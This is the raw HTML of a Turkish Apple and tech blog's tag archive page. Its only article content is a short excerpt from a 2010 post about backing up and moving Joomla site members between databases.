

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/aktarmak
body_size: 12903
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>aktarmak - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="aktarmak - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/aktarmak" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/aktarmak","url":"https://www.elmadoktoru.com/etiket/aktarmak","name":"aktarmak - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/aktarmak#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/aktarmak#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/aktarmak#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/aktarmak#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim.jpg","width":400,"height":300},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/aktarmak#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"aktarmak"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; aktarmak etiket akışı" href="https://www.elmadoktoru.com/etiket/aktarmak/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.4" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-aktarmak tag-4137 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>aktarmak</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/uyeleri-yedekleme-ve-tasima-h3516.html" title="Üyeleri Yedekleme ve Taşıma" rel="bookmark">Üyeleri Yedekleme ve Taşıma</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 30 Mart 2010</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla" rel="category tag">Joomla</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/uyeleri-yedekleme-ve-tasima-h3516.html#comments">3 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/uyeleri-yedekleme-ve-tasima-h3516.html" title="Üyeleri Yedekleme ve Taşıma" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="400" height="300" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim.jpg 400w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/uye-aktarim-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />						</div>
</a>
<div class="post-content">
Halen kullanmakta olduğunuz bir siteniz var, yahut başka bir siteden sadece üyelerin yedeğini bir başka joomla sitenize aktarmak istiyorsunuz. Bu durumda veritabanınızda yer alan hangi tabloları yedeklemek gerekiyor? Çok farklı sebepler ve değişik münasebetler üzere aslında blog&#8217;umuzda bu sorununda yanıtını bulmak...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/uyeleri-yedekleme-ve-tasima-h3516.html" title="Üyeleri Yedekleme ve Taşıma">
[Continue reading...]			</a>
